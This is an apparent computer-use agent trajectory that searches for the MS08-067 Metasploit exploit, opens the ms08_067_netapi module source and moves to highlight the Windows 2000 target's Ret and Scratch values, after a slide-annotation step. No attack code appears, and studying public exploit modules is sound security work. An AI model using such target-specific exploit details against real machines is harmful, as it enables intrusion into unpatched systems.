
scroll(down, 3)

double_click(641, 297)

scroll(down, 3)

Draw a red pen circle around the missile artwork with a line running to the slide title.
drag(1050, 150, 950, 90)

Search Google for 'ms08-067 exploit msf' and look down the results.
click(640, 298)

text(m)

text(s08-067 exploit msf)

scroll(down, 3)

scroll(down, 3)

Follow the metasploit-framework GitHub result to the ms08_067_netapi module source page.
right_click(300, 283)

click(548, 64)

Move to the Targets section of ms08_067_netapi.rb and highlight the Windows 2000 Universal Ret and Scratch values.
scroll(down, 3)
